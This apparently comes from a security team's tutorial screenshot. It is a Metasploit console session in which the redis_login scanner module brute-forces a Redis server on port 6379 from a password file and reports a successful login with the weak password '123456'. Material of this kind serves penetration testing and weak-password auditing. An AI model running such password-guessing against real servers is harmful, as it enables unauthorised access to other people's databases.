 msf5 auxiliary(scanner/redis/redis_login) >
msf5 auxiliary(scanner/redis/redis_login) >
msf5 auxiliary(scanner/redis/redis_login) > show options
Module options (auxiliary/scanner/redis/redis_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_PASS false no Add all passwords in the current database to the list
PASSWORD 123456 no Redis password for authentication test
PASS_FILE /root/tools/pass/q_10.txt no The file that contains a list of of probable passwords.
RHOSTS yes The target address range or CIDR identifier
RPORT 6379 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/redis/redis_login) >
msf5 auxiliary(scanner/redis/redis_login) >
msf5 auxiliary(scanner/redis/redis_login) > run
拼汉
[+] :6379 - 6379 - Login Successful: redis:123456 (Successful: +OK
)
[*] :6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/redis/redis_login) >
TideSec安全团队